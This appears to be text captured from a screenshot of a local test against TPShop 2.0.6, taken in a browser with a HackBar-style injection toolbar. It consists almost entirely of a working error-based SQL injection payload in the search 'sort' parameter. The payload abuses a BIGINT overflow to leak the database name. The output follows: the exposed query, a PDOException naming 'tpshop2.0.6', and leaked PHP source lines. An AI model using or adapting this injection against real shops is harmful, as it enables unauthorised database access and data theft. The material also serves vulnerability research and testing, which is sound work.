 System Error
127.0.0.1:8082/index.php/Mobile/Goods/search/id/0/q/小米/sort/shop_price,(SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2
百度 <Ctrl+K>
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8082/index.php/Mobile/Goods/search/id/0/q/小米/sort/shop_price,(SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT database() ),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN (:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2) ORDER BY shop_price,(SELECT 2*(IF((SELECT * FROM (SELECT
CONCAT(0x2D2D2D2D,(SELECT database() ),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610))) asc LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----tpshop2.0.6----' from dual),8446744073709551610,8446744073709551610))'
395. // 调试结束
396. $this->debug(false);
397. // 返回结果集
398. return $this->getResult($pdo, $procedure);
399. } catch (\PDOException $e) {
400. if ($this->config['break_reconnect'] && $this->isBreak($e)) {
401. return $this->close()->query($sql, $bind, $master, $pdo);
402. }
403. echo '错误语句:'. $sql;
404. throw new PDOException($e, $this->config, $this->getLastsql());
405. }
406. }
407.